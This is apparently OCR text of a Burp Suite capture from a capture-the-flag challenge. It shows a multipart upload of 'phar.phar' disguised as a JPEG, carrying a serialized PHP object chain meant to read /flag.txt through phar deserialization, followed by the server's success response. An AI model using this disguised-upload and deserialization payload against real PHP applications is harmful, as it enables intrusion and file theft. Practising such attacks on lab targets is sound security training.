 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c11c24ee-695c-4601-bd53-3373add6bc34.node4.buuoj.cn:81
3 Content-Length: 476
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYsuyQUErSDiNmM4q
8 Origin:
http://c11c24ee-695c-4601-bd53-3373add6bc34.node4.buuoj.cn:81
9 Referer:
http://c11c24ee-695c-4601-bd53-3373add6bc34.node4.buuoj.cn:81/ind
ex.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Cookie: PHPSESSID=327f14098021d35519cb729964c0c90c
13 Connection: close
14
15 ------WebKitFormBoundaryYsuyQUErSDiNmM4q
16 Content-Disposition: form-data; name="file"; filename="phar.phar"
17 Content-Type: image/jpeg
18
19 <?php __HALT_COMPILER(); ?>
20 ä®O:4:"User":1:{s:2:"db";O:8:"FileList":2:{s:15:"FileListfiles";a
:1:{i:0;O:4:"File":1:{s:8:"filename";s:9:"/flag.txt";}}s:17:"File
Listresults";a:1:{s:8:"flag.txt";a:0:{}}}}test.txt
21 ------WebKitFormBoundaryYsuyQUErSDiNmM4q--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Jul 2023 14:19:13 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}